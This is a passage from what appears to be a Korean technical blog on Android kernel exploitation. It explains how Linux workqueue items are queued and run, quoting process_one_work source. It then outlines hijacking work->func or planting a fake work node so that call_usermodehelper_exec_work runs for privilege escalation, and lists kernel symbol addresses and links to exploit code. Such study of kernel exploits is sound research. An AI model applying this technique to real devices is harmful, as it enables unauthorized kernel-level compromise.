worker->current_pwq를pwq로 세팅한다.
-
- line 50 : 맞으면 그냥 그대로 진행
- line 51~58 :
pwq->pool->worklist혹은pwq->delayed_works를worklist로 가져온다. - line 60 :
insert_work()를 실행work->data를pwq로 설정 - 앞서 구한
worklist에 work.entry 연결

workqueue에 work를 추가하는 과정을 정리하면 아래와 같다.
workqueue와 연결된 cpu의 첫pool_workqueue(pwq)구조체를 가져온다- 추가하고 싶은
work의pool_id를 가진worker_pool을pool_workqueue에서 찾는다. - 2번에서 구한
worker_pool이 1번에서 구한pwq가 아니라면, 구한worker_pool에 연결된worker중에 우리가 삽입할work를 담당하는worker->current_pwq를 가져온다. pwq->pool->worklist에work를 insert한다.
5.5.3 process_one_work
앞서 등록된 work는 kworker thread에 의하여 process_one_work함수에서 실행된다.
process_one_work 함수를 살펴보면 다음과 같다.
// /kernel/workqueue.c
static void process_one_work(struct worker *worker, struct work_struct *work)
__releases(&pool->lock)
__acquires(&pool->lock)
{
	struct pool_workqueue *pwq = get_work_pwq(work);
	struct worker_pool *pool = worker->pool;
	bool cpu_intensive = pwq->wq->flags & WQ_CPU_INTENSIVE;
	int work_color;
	struct worker *collision;
#ifdef CONFIG_LOCKDEP

    //[...]

    debug_work_deactivate(work);
	hash_add(pool->busy_hash, &worker->hentry, (unsigned long)work);
	worker->current_work = work;
	worker->current_func = work->func;
	worker->current_pwq = pwq;
	work_color = get_work_color(work);

	list_del_init(&work->entry);

	//[...]

	if (need_more_worker(pool))
		wake_up_worker(pool);

	//[...]

	set_work_pool_and_clear_pending(work, pool->id);

	spin_unlock_irq(&pool->lock);

	lock_map_acquire_read(&pwq->wq->lockdep_map);
	lock_map_acquire(&lockdep_map);
	trace_workqueue_execute_start(work);
	worker->current_func(work);

	//[...]

	hash_del(&worker->hentry);
	worker->current_work = NULL;
	worker->current_func = NULL;
	worker->current_pwq = NULL;
	worker->desc_valid = false;
	pwq_dec_nr_in_flight(pwq, work_color);
}
- line 6~7 : 앞선 쳅터에서 설정한
pool_workqueue와worker_pool을 가져온다. - line 16~20 : 수행하고자 하는
work를 찾아서worker를 세팅한다 - line 37~38 :
worker->current_func를 수행한다.- 이때
worker->current_func는work->func이다.
- 이때
- line 42~46 : worker를 정리한다.
5.5.4 Insert call_usermodehelper_exec_work into workqueue
즉 위와 같은 과정으로 work->func(work)를 수행하기 때문에, 우리가 work->func 주소에 call_usermodehelper_exec_work 를 넣을 수 있다면, 혹은 fake work node를 만들어서 앞서 아래 workqueue에 연결된 worker_pool에 work node를 삽입할 수 있다면 우리가 삽입한 call_usermodehelper_exec_work 함수를 실행할 수 있을 것이다.
// workqueue by system permissions
ffffffc012c8f7e0 D system_wq
ffffffc012c8f7e8 D system_highpri_wq
ffffffc012c8f7f0 D system_long_wq
ffffffc012c8f7f8 D system_unbound_wq
ffffffc012c8f800 D system_freezable_wq
ffffffc012c8f808 D system_power_efficient_wq
ffffffc012c8f810 D system_freezable_power_efficient_wq
이와 관련된 exploit code는 아래 링크에서 확인할 수 있다
6. Reference
- https://cloudfuzz.github.io/android-kernel-exploitation/chapters/vulnerability-discovery.html
- https://bugs.chromium.org/p/project-zero/issues/detail?id=1942
- https://googleprojectzero.blogspot.com/2019/11/bad-binder-android-in-wild-exploit.html
- https://android.googlesource.com/kernel/msm/+/550c01d0e051461437d6e9d72f573759e7bc5047
- https://chp747.tistory.com/311
- https://www.youtube.com/watch?v=yrLXvmzUQME
- https://android.googlesource.com/kernel/msm/+/550c01d0e051461437d6e9d72f573759e7bc5047%5E%21/#F0
- https://github.com/chompie1337/s8_2019_2215_poc/blob/34f6481ed4ed4cff661b50ac465fc73655b82f64/poc/selinux_bypass.c
- https://github.com/vngkv123/articles/blob/main/Galaxy’s%20Meltdown%20-%20Exploiting%20SVE-2020-18610.md
- https://chp747.tistory.com/311
- https://github.com/chompie1337/s8_2019_2215_poc/tree/master
- https://github.com/bata24/gef?tab=readme-ov-file#install-ubuntu-2204-or-before
- https://changjoon-baek.medium.com/android-device-in-container-b9823cd5a6a7
- https://github.blog/2023-07-05-introduction-to-selinux/
- https://blog.senyuuri.info/posts/2021-02-06-linux-capability-a-kernel-workthrough/
- https://android.googlesource.com/kernel/msm/+/refs/heads/android-msm-wahoo-4.4-pie
- https://github.blog/2022-06-16-the-android-kernel-mitigations-obstacle-race/
- https://github.blog/2023-07-05-introduction-to-selinux/
- https://kernel.bz/boardPost/118683/2

